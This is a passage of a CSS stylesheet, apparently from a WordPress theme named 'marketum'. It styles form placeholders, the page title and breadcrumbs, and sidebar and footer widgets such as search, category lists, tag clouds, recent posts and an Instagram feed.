    padding: 8px 18px 8px 0;
    pointer-events: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: transform 0.3s, font-size 0.3s;
    transition: transform 0.3s, font-size 0.3s;
}

input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="range"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    opacity: 1;
}

input[type="text"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="range"]:-moz-placeholder,
input[type="date"]:-moz-placeholder,
input[type="month"]:-moz-placeholder,
input[type="week"]:-moz-placeholder,
input[type="time"]:-moz-placeholder,
input[type="datetime"]:-moz-placeholder,
input[type="datetime-local"]:-moz-placeholder,
input[type="color"]:-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
    opacity: 1;
}

input[type="text"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="range"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
}

input[type="text"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="range"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    opacity: 1;
}

/* -------------------------------- */
/* ---------- Page Title ---------- */
/* -------------------------------- */
.marketum_page_title_container {
    display: flex;
    align-items: stretch;
    background-position: center !important;
    background-size: cover !important;
    position: relative;
    z-index: 100;
}

.marketum_page_title_container:after {
    content: '';
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .27);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.marketum_page_title_container.marketum_page_title_overlay_hide:after {
    display: none;
}

.marketum_page_title_container .container {
    width: 100%;
    display: flex;
    align-items: stretch;
    position: relative;
    z-index: 5;
}

.marketum_page_title_container_wrapper {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    z-index: 5;
}

.marketum_page_title_wrapper {
    width: 100%;
    margin-top: -60px;
    position: relative;
}

.marketum_page_title {
    letter-spacing: -.03em;
    margin-bottom: 14px;
    line-height: 1.1;
    word-wrap: break-word;
}

.marketum_page_promo_text {
    letter-spacing: 0;
}

.marketum_page_subtitle {
    line-height: 1;
    position: absolute;
    bottom: -57px;
    left: 19px;
}

.marketum_breadcrumbs_container {
    max-width: 500px;
    font-size: 15px;
    color: #ffffff;
    background: #222628;
    padding: 80px 73px 25px;
    position: absolute;
    bottom: 0;
    right: 15px;
    z-index: 10;
}

.marketum_breadcrumbs_container:after {
    content: '';
    width: 138px;
    height: 203px;
    background: url("../img/breadcrumbs_bg.png");
    margin-left: -47px;
    position: absolute;
    bottom: -70px;
    left: 100%;
}

.marketum_breadcrumbs_container .delimiter {
    width: 3px;
    height: 3px;
    display: inline-block;
    border-radius: 50%;
    margin: 0 12px;
    position: relative;
    top: 1px;
}

.marketum_breadcrumbs_container a {
    color: inherit;
}

.marketum_breadcrumbs_container span.current {
    word-break: break-word;
}

/* ------------------------------------- */
/* ---------- Sidebar Widgets ---------- */
/* ------------------------------------- */
.marketum_sidebar_right .marketum_content_container {
    padding-right: 10px;
}

.marketum_sidebar_left .marketum_content_container {
    padding-left: 10px;
}

.marketum_page_content_container .row.marketum_sidebar_left {
    flex-direction: row-reverse;
}
.marketum_sidebar .widget:last-of-type {
    margin-bottom: 0;
}

/* -------------------- */
/* --- Title Widget --- */
/* -------------------- */
.marketum_sidebar_widget_title,
.marketum_widget_wrapper .widget_title {
    border-bottom: solid 2px;
    padding: 0 2px 6px;
    margin-bottom: 24px;
}

.marketum_sidebar_widget_title span {
    float: right;
}

/* --------------------- */
/* --- Search Widget --- */
/* --------------------- */
.marketum_sidebar .wp-block-search,
.elementor-widget-wp-widget-search .search-form,
.marketum_sidebar .widget_search .marketum_search_form {
    background: #e6e6e2;
    padding: 7px 20px 30px;
    position: relative;
}

.marketum_sidebar .wp-block-search .wp-block-search__inside-wrapper {
    display: block;
    position: relative;
}

.marketum_sidebar .wp-block-search .wp-block-search__label {
    display: none;
}

.marketum_sidebar .wp-block-search input[type="search"],
.elementor-widget-wp-widget-search .search-form .search-form-field {
    height: 54px;
    border: none;
    border-bottom: solid 1px #c4c4c2;
    background: transparent;
    padding: 0 38px 0 0;
    margin: 0;
}

.marketum_sidebar .wp-block-search button[type="submit"],
.elementor-widget-wp-widget-search .search-form .search-form-icon,
.marketum_sidebar .widget_search .marketum_icon_search {
    height: 54px;
    border: none;
    border-radius: 0;
    padding: 0;
    font-size: 14px;
    position: absolute;
    top: 0;
    right: 0;
}

.marketum_sidebar .widget_search .marketum_icon_search {
    width: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    top: 8px;
    right: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 5;
}

.marketum_sidebar .widget_search .form__field {
    background: transparent;
}

.elementor-widget-wp-widget-search .search-form .search-form-icon {
    font-size: 24px;
    right: -10px;
}

.marketum_sidebar .wp-block-search button[type="submit"] > svg {
    fill: currentColor;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.elementor-widget-wp-widget-search .search-form .search-form-icon {
    display: inline-block;
    font-size: 18px;
    color: #091222;
    cursor: pointer;
    top: 15px;
    right: 20px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.elementor-widget-wp-widget-search .search-form .search-form-icon > svg {
    fill: currentColor;
}

/* ----------------------- */
/* --- Listing Widgets --- */
/* ----------------------- */
.marketum_sidebar .widget.widget_categories ul,
.marketum_sidebar .widget.widget_marketum_categories_widget ul,
.marketum_sidebar .widget.widget_recent_entries ul,
.marketum_sidebar .widget.widget_archive ul,
.marketum_sidebar .widget.widget_pages ul,
.marketum_sidebar .widget.widget_meta ul,
.marketum_sidebar .widget.widget_recent_comments ul,
.marketum_sidebar .widget.widget_rss ul,
.marketum_sidebar .widget.widget_nav_menu ul,
.marketum_sidebar .widget.widget_product_categories ul,
.marketum_sidebar .widget.widget_layered_nav ul,
.marketum_sidebar .widget.widget_rating_filter ul,
.footer_widget.widget_categories ul,
.footer_widget.widget_marketum_categories_widget ul,
.footer_widget.widget_recent_entries ul,
.footer_widget.widget_archive ul,
.footer_widget.widget_pages ul,
.footer_widget.widget_meta ul,
.footer_widget.widget_recent_comments ul,
.footer_widget.widget_rss ul,
.footer_widget.widget_nav_menu ul,
.footer_widget.widget_product_categories ul,
.footer_widget.widget_layered_nav ul,
.footer_widget.widget_rating_filter ul,
.wp-block-archives-list,
.wp-block-rss,
.elementor-widget-wp-widget-categories ul,
.elementor-widget-wp-widget-marketum_categories_widget ul,
.marketum_sidebar .wp-block-woocommerce-product-categories ul,
.marketum_sidebar .wp-block-page-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.marketum_sidebar .widget.widget_nav_menu ul li .sub-menu {
    padding-left: 25px;
}

.footer_widget.widget_nav_menu ul li .sub-menu {
    padding-left: 0;
}

.marketum_sidebar .widget.widget_categories,
.marketum_sidebar .widget.widget_marketum_categories_widget,
.marketum_sidebar .widget_pages,
.marketum_sidebar .widget_meta,
.marketum_sidebar .widget_recent_comments,
.marketum_sidebar .widget_recent_entries,
.marketum_sidebar .widget_rss,
.marketum_sidebar .wp-block-woocommerce-product-categories,
.marketum_sidebar .widget_nav_menu,
.marketum_sidebar .widget_block {
    margin-bottom: 51px;
}

.marketum_sidebar .widget_search {
    margin-bottom: 60px;
}

.marketum_sidebar .widget_text {
    margin-bottom: 30px;
}

.marketum_sidebar .widget.widget_archive {
    margin-bottom: 65px;
}

.marketum_sidebar .widget_pages a:before,
.marketum_sidebar .widget_pages a:after,
.marketum_sidebar .widget_meta a:before,
.marketum_sidebar .widget_meta a:after,
.marketum_sidebar .widget_recent_entries a:before,
.marketum_sidebar .widget_recent_entries a:after,
.marketum_sidebar .widget_rss a:before,
.marketum_sidebar .widget_rss a:after,
.elementor-widget-wp-widget-categories ul li a:before,
.elementor-widget-wp-widget-categories ul li a:after,
.elementor-widget-wp-widget-marketum_categories_widget ul li a:before,
.elementor-widget-wp-widget-marketum_categories_widget ul li a:after,
.marketum_sidebar .wp-block-woocommerce-product-categories ul li a:before,
.marketum_sidebar .wp-block-woocommerce-product-categories ul li a:after,
.marketum_sidebar .wp-block-page-list li a:before,
.marketum_sidebar .wp-block-page-list li a:after {
    display: none;
}

.marketum_sidebar .widget.widget_categories ul li,
.marketum_sidebar .widget.widget_marketum_categories_widget ul li,
.marketum_sidebar .widget.widget_recent_entries ul li,
.marketum_sidebar .widget.widget_archive ul li,
.marketum_sidebar .widget.widget_pages ul li,
.marketum_sidebar .widget.widget_meta ul li,
.marketum_sidebar .widget.widget_recent_comments ul li,
.marketum_sidebar .widget.widget_product_categories ul li,
.marketum_sidebar .widget.widget_layered_nav ul li,
.marketum_sidebar .widget.widget_rating_filter ul li,
.footer_widget.widget_categories ul li,
.footer_widget.widget_marketum_categories_widget ul li,
.footer_widget.widget_recent_entries ul li,
.footer_widget.widget_archive ul li,
.footer_widget.widget_pages ul li,
.footer_widget.widget_meta ul li,
.footer_widget.widget_recent_comments ul li,
.footer_widget.widget_product_categories ul li,
.footer_widget.widget_layered_nav ul li,
.footer_widget.widget_rating_filter ul li,
.wp-block-archives-list li,
.wp-block-latest-posts li,
.wp-block-rss li,
.elementor-widget-wp-widget-categories ul li,
.elementor-widget-wp-widget-marketum_categories_widget ul li,
.marketum_sidebar .wp-block-woocommerce-product-categories ul li,
.marketum_sidebar .wp-block-page-list li {
    line-height: 1.5;
    letter-spacing: 0;
    font-weight: 600;
    -webkit-transition: color .3s;
    transition: color .3s;
}

.marketum_sidebar .widget.widget_categories ul li,
.marketum_sidebar .widget.widget_archive ul li,
.marketum_sidebar .widget.widget_marketum_categories_widget ul li,
.marketum_sidebar .widget_layered_nav ul li,
.marketum_sidebar .widget.widget_rating_filter ul li,
.elementor-widget-wp-widget-categories ul li,
.marketum_sidebar .wp-block-woocommerce-product-categories ul li,
.marketum_sidebar .wp-block-page-list li {
    position: relative;
}

.marketum_sidebar .widget.widget_rating_filter ul li a,
.elementor-widget-wp-widget-categories ul li a,
.marketum_sidebar .wp-block-page-list li a {
    display: block;
}

.marketum_sidebar .widget.widget_recent_comments ul li {
    position: relative;
    padding-left: 10px;
}

.marketum_sidebar .widget.widget_categories ul li a:before,
.marketum_sidebar .widget.widget_categories ul li a:after,
.marketum_sidebar .widget.widget_archive ul li a:before,
.marketum_sidebar .widget.widget_archive ul li a:after,
.marketum_sidebar .widget.widget_marketum_categories_widget ul li a:before,
.marketum_sidebar .widget.widget_marketum_categories_widget ul li a:after,
.marketum_sidebar .widget_layered_nav ul li a:before,
.marketum_sidebar .widget_layered_nav ul li a:after,
.marketum_sidebar .widget.widget_rating_filter ul li a:before,
.marketum_sidebar .widget.widget_rating_filter ul li a:after,
.marketum_sidebar .widget_recent_comments ul li a:before,
.marketum_sidebar .widget_recent_comments ul li a:after {
    display: none;
}

.marketum_sidebar .widget.widget_categories ul li,
.marketum_sidebar .widget.widget_marketum_categories_widget ul li,
.marketum_sidebar .widget.widget_recent_entries ul li,
.marketum_sidebar .widget.widget_archive ul li,
.marketum_sidebar .widget.widget_pages ul li,
.marketum_sidebar .widget.widget_meta ul li,
.marketum_sidebar .widget.widget_recent_comments ul li,
.marketum_sidebar .widget.widget_product_categories ul li,
.marketum_sidebar .widget.widget_layered_nav ul li,
.marketum_sidebar .widget.widget_rating_filter ul li,
.wp-block-archives-list li,
.wp-block-latest-posts li,
.wp-block-rss li,
body .marketum_content_wrapper .elementor-widget-wp-widget-categories ul li:not(:last-of-type),
body .marketum_content_wrapper .elementor-widget-wp-widget-marketum_categories_widget ul li:not(:last-of-type),
.marketum_sidebar .wp-block-woocommerce-product-categories ul li:not(:last-of-type),
.marketum_sidebar .wp-block-page-list li:not(:last-of-type) {
    margin-bottom: 16px;
}

.marketum_sidebar .widget.widget_categories ul li:last-of-type,
.marketum_sidebar .widget.widget_marketum_categories_widget ul li:last-of-type,
.marketum_sidebar .widget.widget_recent_entries ul li:last-of-type,
.marketum_sidebar .widget.widget_archive ul li:last-of-type,
.marketum_sidebar .widget.widget_pages ul li:last-of-type,
.marketum_sidebar .widget.widget_meta ul li:last-of-type,
.marketum_sidebar .widget.widget_recent_comments ul li:last-of-type,
.marketum_sidebar .widget.widget_product_categories ul li:last-of-type,
.marketum_sidebar .widget.widget_layered_nav ul li:last-of-type,
.marketum_sidebar .widget.widget_rating_filter ul li:last-of-type,
.wp-block-archives-list li:last-of-type,
.wp-block-latest-posts li:last-of-type,
.wp-block-rss li:last-of-type,
.marketum_sidebar .wp-block-woocommerce-product-categories ul li:last-of-type {
    margin-bottom: 0;
}

.marketum_sidebar .widget.widget_categories ul li ul.children,
.marketum_sidebar .widget.widget_marketum_categories_widget ul li ul.children,
.marketum_sidebar .widget.widget_recent_entries ul li ul.children,
.marketum_sidebar .widget.widget_archive ul li ul.children,
.marketum_sidebar .widget.widget_pages ul li ul.children,
.marketum_sidebar .widget.widget_meta ul li ul.children,
.marketum_sidebar .widget.widget_recent_comments ul li ul.children,
.marketum_sidebar .widget.widget_product_categories ul li ul.children,
.marketum_sidebar .widget.widget_layered_nav ul li ul.children,
.marketum_sidebar .widget.widget_rating_filter ul li ul.children,
.wp-block-archives-list li ul.children,
.wp-block-latest-posts li ul.children,
.wp-block-rss li ul.children,
.marketum_sidebar .wp-block-woocommerce-product-categories ul li.children {
    margin-top: 16px;
    margin-left: 5px;
}

.footer_widget.widget_categories ul li,
.footer_widget.widget_marketum_categories_widget ul li,
.footer_widget.widget_recent_entries ul li,
.footer_widget.widget_archive ul li,
.footer_widget.widget_pages ul li,
.footer_widget.widget_meta ul li,
.footer_widget.widget_recent_comments ul li,
.footer_widget.widget_product_categories ul li,
.footer_widget.widget_layered_nav ul li,
.footer_widget.widget_rating_filter ul li {
    margin-bottom: 8px;
}

.footer_widget.widget_categories ul li a,
.footer_widget.widget_marketum_categories_widget ul li a,
.footer_widget.widget_recent_entries ul li a,
.footer_widget.widget_archive ul li a,
.footer_widget.widget_pages ul li a,
.footer_widget.widget_meta ul li a,
.footer_widget.widget_recent_comments ul li a,
.footer_widget.widget_product_categories ul li a,
.footer_widget.widget_layered_nav ul li a,
.footer_widget.widget_rating_filter ul li a {
    color: #fff;
}

.footer_widget.widget_categories ul li ul.children,
.footer_widget.widget_marketum_categories_widget ul li ul.children,
.footer_widget.widget_recent_entries ul li ul.children,
.footer_widget.widget_archive ul li ul.children,
.footer_widget.widget_pages ul li ul.children,
.footer_widget.widget_meta ul li ul.children,
.footer_widget.widget_recent_comments ul li ul.children,
.footer_widget.widget_product_categories ul li ul.children,
.footer_widget.widget_layered_nav ul li ul.children,
.footer_widget.widget_rating_filter ul li ul.children {
    margin-top: 8px;
    margin-left: 10px;
}

.marketum_sidebar .widget.widget_rss ul li,
.wp-block-rss li a {
    margin-bottom: 30px;
}

.marketum_sidebar .widget.widget_rss ul li a,
.footer_widget.widget_rss ul li a {
    display: block;
    font-weight: 700;
    margin-bottom: 10px;
}

.marketum_blog_content_container .wp-block-rss li a {
    display: inline-block;
    font-weight: 700;
    margin-bottom: 10px;
}

.marketum_blog_content_container .wp-block-archives-list li span.post-count {
    display: inline-block;
    margin-left: 20px;
}

.marketum_sidebar .widget.widget_nav_menu ul li a,
.footer_widget.widget_nav_menu a {
    display: inline-block;
    margin-bottom: 16px;
    font-weight: 500;
    position: relative;
}

.footer_widget.widget_nav_menu a {
    margin-bottom: 0;
}

.widget_rss .rsswidget img {
    display: inline-block;
    vertical-align: baseline;
    margin-right: 5px;
    position: relative;
    top: -1px;
}

.footer_widget.widget_rss .rsswidget img {
    top: 0;
}

.widget_rss .rss-date {
    display: block;
    font-size: 14px;
    font-weight: 700;
    color: #999999;
    margin-bottom: 10px;
}

.widget_rss cite {
    display: block;
    margin-top: 10px;
    font-size: 14px;
    font-weight: 700;
    color: #000;
}

.footer_widget.widget_rss .rss-date,
.footer_widget.widget_rss cite {
    color: #ffffff;
}

.footer_widget.widget_rss ul li {
    margin-bottom: 17px;
}

.marketum_sidebar .widget.widget_categories ul li a:hover,
.marketum_sidebar .widget.widget_recent_entries ul li a:hover,
.marketum_sidebar .widget.widget_archive ul li a:hover,
.marketum_sidebar .widget.widget_pages ul li a:hover,
.marketum_sidebar .widget.widget_meta ul li a:hover,
.marketum_sidebar .widget.widget_recent_comments ul li a:hover,
.marketum_sidebar .widget.widget_rss .widget_title a:hover,
.marketum_sidebar .widget.widget_rss ul li a:hover,
.marketum_sidebar .widget.widget_nav_menu ul li a:hover,
.marketum_sidebar .widget.widget_layered_nav ul li a:hover,
.marketum_sidebar .widget.widget_rating_filter ul li a:hover,
.marketum_sidebar .widget_calendar table a:hover,
.wp-block-archives-list li a:hover,
.wp-block-latest-posts li a:hover,
.wp-block-rss li a:hover {

}

.marketum_widget_select_wrapper,
.wp-block-archives.wp-block-archives-dropdown,
.wp-block-archives-dropdown,
.wp-block-categories.wp-block-categories-dropdown {
    position: relative;
}

.marketum_sidebar .marketum_widget_select_wrapper,
.footer_widget .marketum_widget_select_wrapper {
    margin-top: 21px;
}

.marketum_widget_select_wrapper:after,
.wp-block-archives-dropdown:after,
.wp-block-archives.wp-block-archives-dropdown:after,
.wp-block-categories.wp-block-categories-dropdown:after {
    content: '\f107';
    font-family: FontAwesome, sans-serif;
    font-size: 14px;
    line-height: 60px;
    color: #999999;
    position: absolute;
    top: 0;
    right: 19px;
}

.marketum_sidebar .widget select,
.footer_widget select,
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select {
    width: 100%;
    height: 60px;
    border-radius: 0;
    color: #999999;
    border: solid 2px #e1e1e1;
    background: transparent;
    padding: 0 16px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.footer_widget select {
    color: #FFFFFF;
}

.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select {
    background: transparent;
}

.marketum_sidebar .widget select:active,
.marketum_sidebar .widget select:focus,
.footer_widget select:active,
.footer_widget select:focus,
.wp-block-archives-dropdown select:focus,
.wp-block-archives-dropdown select:active,
.wp-block-categories-dropdown select:focus,
.wp-block-categories-dropdown select:active {
    outline: none;
}

.wp-block-archives-list,
.wp-block-archives-dropdown select,
.wp-block-calendar,
.wp-block-categories-dropdown,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-search,
.wp-block-tag-cloud,
.wp-block-rss {
    margin-bottom: 30px;
}

.marketum_sidebar .widget_nav_menu ul li a {
    position: relative;
}

.marketum_sidebar .widget_nav_menu ul li.menu-item-has-children > a,
.footer_widget.widget_nav_menu:nth-of-type(n+4) ul li.menu-item-has-children > a {
    width: 100%;
    position: relative;
}

.marketum_sidebar .widget_nav_menu ul li > a:after,
.marketum_sidebar .widget_nav_menu ul li > a:before,
.footer_widget.widget_nav_menu:nth-of-type(n+5) ul li > a:before,
.footer_widget.widget_nav_menu:nth-of-type(n+5) ul li > a:after {
    display: none;
}

.marketum_sidebar .widget_nav_menu ul li.menu-item-has-children > a:after,
.footer_widget.widget_nav_menu:nth-of-type(n+4) ul li.menu-item-has-children > a:after {
    content: '\f107';
    width: auto;
    height: auto;
    display: block;
    font-family: FontAwesome, sans-serif;
    cursor: pointer;
    background: transparent;
    opacity: 1;
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transition: transform .3s;
    transition: transform .3s;
}

.marketum_sidebar .widget_nav_menu ul li.menu-item-has-children.open > a:after,
.footer_widget.widget_nav_menu:nth-of-type(n+4) ul li.menu-item-has-children.open > a:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.marketum_sidebar .widget_nav_menu ul li.menu-item-has-children ul.sub-menu,
.footer_widget.widget_nav_menu:nth-of-type(n+4) ul li.menu-item-has-children ul.sub-menu {
    display: none;
}

.marketum_sidebar .widget.widget_nav_menu ul li .sub-menu {
    padding-left: 15px;
}

.footer_widget.widget_nav_menu:nth-of-type(n+4) ul li .sub-menu {
    margin-top: 8px;
    margin-left: 10px;
}

.footer_widget.widget_search .form__field {
    background: transparent;
    color: #FFFFFF;
}

.footer_widget.widget_search .form__field::placeholder {
    background: transparent;
    color: #FFFFFF;
}

.footer_widget.widget_search .form__field:-moz-placeholder {
    background: transparent;
    color: #FFFFFF;
}

.footer_widget.widget_nav_menu:nth-of-type(n+4) ul.menu li {
    width: 100%;
}

.marketum_sidebar .widget.widget_categories ul li,
.marketum_sidebar .widget.widget_pages ul li,
.marketum_sidebar .widget.widget_meta ul li,
.marketum_sidebar .widget_product_categories ul li,
.marketum_sidebar .widget_archive ul li,
.marketum_sidebar .widget_recent_entries ul li,
.elementor-widget-wp-widget-categories ul li,
.elementor-widget-wp-widget-marketum_categories_widget ul li,
.marketum_sidebar .wp-block-woocommerce-product-categories ul li,
.marketum_sidebar .wp-block-page-list li {
    padding-left: 10px;
    position: relative;
}

.marketum_sidebar .widget_archive ul li .post-count,
.footer_widget.widget_archive ul li .post-count {
    float: right;
}

.marketum_sidebar .widget.widget_categories ul li:before,
.marketum_sidebar .widget.widget_pages ul li:before,
.marketum_sidebar .widget.widget_meta ul li:before,
.marketum_sidebar .widget.widget_recent_comments ul li:before,
.marketum_sidebar .widget_product_categories ul li:before,
.marketum_sidebar .widget_archive ul li:before,
.marketum_sidebar .widget.widget_recent_comments ul li:before,
.marketum_sidebar .widget_recent_entries ul li:before,
.elementor-widget-wp-widget-categories ul li:before,
.elementor-widget-wp-widget-marketum_categories_widget ul li:before,
.marketum_sidebar .wp-block-woocommerce-product-categories ul li:before,
.marketum_sidebar .wp-block-page-list li:before {
    content: '';
    width: 3px;
    height: 3px;
    border-radius: 50%;
    margin-top: -9px;
    position: absolute;
    top: 24px;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

/* ------------------- */
/* --- Tags Widget --- */
/* ------------------- */
.marketum_sidebar .widget.widget_tag_cloud {
    margin-bottom: 48px;
}

.marketum_sidebar .widget.widget_tag_cloud .widget_title {
    margin-bottom: 35px;
}

.marketum_sidebar .widget.widget_tag_cloud .tagcloud,
.footer_widget.widget_tag_cloud .tagcloud,
.marketum_sidebar .widget.widget_product_tag_cloud .tagcloud,
.wp-block-tag-cloud {
    font-size: 0;
    line-height: 0;
}

.marketum_sidebar .widget.widget_tag_cloud .tagcloud a,
.footer_widget.widget_tag_cloud .tagcloud a,
.marketum_sidebar .widget.widget_product_tag_cloud .tagcloud a,
.wp-block-tag-cloud a,
.marketum_standard_blog_listing .marketum_blog_listing_categories a {
    display: inline-block;
    font-size: 14px !important;
    line-height: 1;
    letter-spacing: 0.1px;
    font-weight: 600;
    padding: 8px 14px;
    margin: 0 10px 10px 0;
    background: #e6e6e2;
    border-radius: 0;
    position: relative;
}

.marketum_sidebar .widget.widget_tag_cloud .tagcloud a:before,
.footer_widget.widget_tag_cloud .tagcloud a:before,
.marketum_sidebar .widget.widget_product_tag_cloud .tagcloud a:before,
.wp-block-tag-cloud a:before,
.marketum_standard_blog_listing .marketum_blog_listing_categories a:before {
    display: none;
}

.marketum_sidebar .widget.widget_tag_cloud .tagcloud a:after,
.footer_widget.widget_tag_cloud .tagcloud a:after,
.marketum_sidebar .widget.widget_product_tag_cloud .tagcloud a:after,
.wp-block-tag-cloud a:after,
.marketum_standard_blog_listing .marketum_blog_listing_categories a:after {
    width: 2px;
    height: 2px;
    border-radius: 50%;
    opacity: 1;
    top: auto;
    bottom: 10px;
    left: 8px;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
}

.marketum_sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,
.footer_widget.widget_tag_cloud .tagcloud a:hover:after,
.marketum_sidebar .widget.widget_product_tag_cloud .tagcloud a:hover:after,
.wp-block-tag-cloud a:hover:after,
.marketum_standard_blog_listing .marketum_blog_listing_categories a:hover:after {
    opacity: 1;
    background-color: #ffffff;
}

.wp-block-tag-cloud a {
    text-decoration: none;
}

.marketum_sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.footer_widget.widget_tag_cloud .tagcloud a:hover,
.marketum_sidebar .widget.widget_product_tag_cloud .tagcloud a:hover,
.wp-block-tag-cloud a:hover,
.marketum_standard_blog_listing .marketum_blog_listing_categories a:hover {
    color: #ffffff;
}

/* ----------------------------- */
/* --- Featured Posts Widget --- */
/* ----------------------------- */
.marketum_sidebar .widget.widget_marketum_featured_posts_widget,
.marketum_sidebar .widget.widget_recent_comments {
    margin-bottom: 65px;
}

.widget_marketum_featured_posts_widget .widget_title,
.marketum_sidebar .widget.widget_recent_comments .widget_title {
    margin-bottom: 25px;
}

.marketum_sidebar .recent-posts__item,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment {
    min-height: 85px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.marketum_sidebar .recent-posts__item:not(:last-of-type),
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment:not(:last-of-type) {
    margin-bottom: 29px;
}

.marketum_sidebar .recent-posts__item-img,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment img {
    width: 84px;
    height: 84px;
    position: relative;
    top: 9px;
}

.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment img {
    border-radius: 0;
    top: 0;
}

.marketum_sidebar .recent-posts__item-img img {
    z-index: 1
}

.marketum_sidebar .recent-posts__item-description,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment article {
    width: calc(100% - 110px);
    line-height: 20px
}

.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment footer,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
    margin-left: 0;
}

.marketum_sidebar .recent-posts__item-link,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment footer {
    line-height: 27px;
    letter-spacing: .2px;
    font-weight: 600;
    text-decoration: none;
}

.marketum_sidebar .recent-posts__item-link:before,
.marketum_sidebar .recent-posts__item-link:after,
.recent_posts_post_meta span:before,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment footer a:before,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment footer a:after,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
    display: none;
}

.recent_posts_post_meta {
    margin: 5px 0 6px;
}

.recent_posts_post_meta span,
.marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment footer time {
    font-size: 14px;
    font-weight: 600;
}

.recent_posts_post_meta .recent-posts__item-value {
    float: left;
}

.recent_posts_post_meta .recent_posts_comments {
    float: right;
}

.recent_posts_post_meta .recent_posts_comments svg {
    font-size: 10px;
    margin: -3px 4px 0 0;
}

/* ------------------------ */
/* --- Instagram Widget --- */
/* ------------------------ */
.marketum_sidebar .widget_instagram-feed-widget {
    margin: 33px 0 65px;
}

.marketum_sidebar .widget_instagram-feed-widget .widget_title {
    margin-bottom: 33px;
    position: relative;
}

.marketum_sidebar .widget_instagram-feed-widget .widget_title:before {
    content: '\f16d';
    font-family: FontAwesome, sans-serif;
    font-size: 22px;
    position: absolute;
    top: -2px;
    right: 0;
}

.marketum_sidebar .widget_instagram-feed-widget #sb_instagram.sbi_fixed_height,
.marketum_sidebar .widget_instagram-feed-widget .sb_instagram.sbi_fixed_height {
    height: auto !important;
}

.marketum_sidebar .widget_instagram-feed-widget #sbi_images,
.marketum_sidebar .widget_instagram-feed-widget .sbi_images {
    padding: 0 !important;
    margin-left: -10px;
}

.marketum_sidebar .widget_instagram-feed-widget #sb_instagram #sbi_images .sbi_item {
    padding: 0 !important;
}

.sb_instagram.sbi_col_6 .sbi_images .sbi_item {
    width: 16.66%;
}

body .marketum_sidebar .widget_instagram-feed-widget .sbi_item,
.footer_widget.widget_instagram-feed-widget .sbi_item,
